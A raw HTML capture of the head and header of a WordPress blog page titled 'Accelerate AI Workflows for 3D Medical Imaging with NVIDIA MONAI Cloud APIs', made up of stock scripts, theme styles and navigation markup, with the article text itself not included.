

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prefersystems.com/2023/11/26/accelerate-ai-workflows-for-3d-medical-imaging-with-nvidia-monai-cloud-apis/
body_size: 23145
content:
<!doctype html>
<html lang="en-US">
<head itemscope itemtype="https://schema.org/WebSite">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Accelerate AI Workflows for 3D Medical Imaging with NVIDIA MONAI Cloud APIs &#8211; Prefer systems</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; Feed" href="https://prefersystems.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; Comments Feed" href="https://prefersystems.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; Accelerate AI Workflows for 3D Medical Imaging with NVIDIA MONAI Cloud APIs Comments Feed" href="https://prefersystems.com/2023/11/26/accelerate-ai-workflows-for-3d-medical-imaging-with-nvidia-monai-cloud-apis/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prefersystems.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://prefersystems.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='narrative-lite-google-fonts-css'  href='https://prefersystems.com/wp-content/fonts/8c67ae65937c12ae47f6473f3b58e052.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/magnific-popup/magnific-popup.css?ver=6.0' media='all' />
<link rel='stylesheet' id='swiper-bundle-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/swiper/css/swiper-bundle.min.css?ver=6.0' media='all' />
<link rel='stylesheet' id='narrative-lite-style-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/style.css?ver=1.0.0' media='all' />
<style id='narrative-lite-style-inline-css'>
.site-branding .site-title{font-weight: 500;}body, button, input, select, optgroup, textarea{font-weight: 400;}.h1,.entry-title-large{font-weight: 700;}.h2,.entry-title-big{font-weight: 700;}.h3,.entry-title-medium{font-weight: 700;}.h4,h4{font-weight: 700;}.h4,h4{font-weight: 700;}.h6,h6{font-weight: 700;} 
.site-logo img{width: 300px;}
.site-branding .site-title{font-family: Poppins;}
.site-branding .site-title{font-size: 0px;}
.site-branding .site-title{text-transform: none;}
:root {
 --primary-font-family: Roboto;
 --secondary-font-family: Poppins;
}

body, button, input, select, optgroup, textarea{font-size: 18px;}
        
h1,h2,h3,h4,h5,h6{text-transform: none;}
                              
                
h1,.entry-title-large{font-size:54px;}
h2,.entry-title-big{font-size:42px;}
h3,.entry-title-medium{font-size: 34px;}
h4{font-size:28px;}
h5{font-size:24px;}
h6,.entry-title-small{font-size:20px;}

        
</style>
<script src='https://prefersystems.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://prefersystems.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://prefersystems.com/wp-json/" /><link rel="alternate" type="application/json" href="https://prefersystems.com/wp-json/wp/v2/posts/3152" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prefersystems.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://prefersystems.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://prefersystems.com/2023/11/26/accelerate-ai-workflows-for-3d-medical-imaging-with-nvidia-monai-cloud-apis/" />
<link rel='shortlink' href='https://prefersystems.com/?p=3152' />
<link rel="alternate" type="application/json+oembed" href="https://prefersystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprefersystems.com%2F2023%2F11%2F26%2Faccelerate-ai-workflows-for-3d-medical-imaging-with-nvidia-monai-cloud-apis%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://prefersystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprefersystems.com%2F2023%2F11%2F26%2Faccelerate-ai-workflows-for-3d-medical-imaging-with-nvidia-monai-cloud-apis%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://prefersystems.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://prefersystems.com/xmlrpc.php">					<style id="ive-style-frontend"></style>
					<link rel="icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-32x32.png" sizes="32x32" />
<link rel="icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-180x180.png" />
<meta name="msapplication-TileImage" content="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-270x270.png" />
		<style id="wp-custom-css">
			
.svg-icon{
	display: none!important;
}
.entry-meta-avatar{
	display: none!important;
}
.author{
	display: none!important;
}
.wedevs-author-bio{
	display: none!important;
}
.entry-title-big{
	font-size: 35px;
}
.wedevs-social-share{
	display: none!important;
}
.footer-copyright{
	display: none!important;
}
.header-components-left {
	margin:auto;
}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-3152 single-format-standard wp-custom-logo wp-embed-responsive right-sidebar" itemscope itemtype="https://schema.org/WebPage">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>


	<header id="masthead" class="site-header" itemscope itemtype="https://schema.org/WPHeader">
		

<div class="site-wrapper">
    <div class="site-header-area site-header-top">
        <div class="site-header-components header-components-left">
            <div class="header-component-item">
                <div class="site-branding">

                                            <div class="site-logo" itemscope itemtype="https://schema.org/Organization">
                            <a href="https://prefersystems.com/" class="custom-logo-link" rel="home"><img width="841" height="561" src="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2.png" class="custom-logo" alt="Prefer systems" srcset="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2.png 841w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-300x200.png 300w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-768x512.png 768w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-600x400.png 600w" sizes="(max-width: 841px) 100vw, 841px" /></a>                        </div>
                                        <div class="site-branding-areas">
                                            <p itemprop="name" class="site-title">
                            <a itemprop="url" href="https://prefersystems.com/" rel="home">
                                Prefer systems                            </a>
                        </p>
                                        </div>
                </div><!-- .site-branding -->
            </div>



        </div>


        <div class="site-header-components header-components-right">


            <div class="header-component-item hidden-md-screen">
                <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
                    <ul class="primary-menu reset-list-style">

                        <li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://prefersystems.com/">Home</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://prefersystems.com/category/news/">News</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://prefersystems.com/category/games/">Games</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-98"><a href="https://prefersystems.com/category/devices/">Devices</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://prefersystems.com/category/review/">Review</a></li>

                    </ul>
                </nav>
            </div>


                            <div class="header-component-item header-wedevs-search">
                    <button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal"
                            data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"
                            aria-expanded="false">
                        <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z" /></svg>                    </button>
                </div>
            
            
            <div class="header-component-item header-wedevs-menu">
                <button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1 3v2h18V3zm0 8h18V9H1zm0 6h18v-2H1z" /></svg>                </button>
            </div>
        </div>

    </div>
</div>	</header><!-- #masthead -->

    
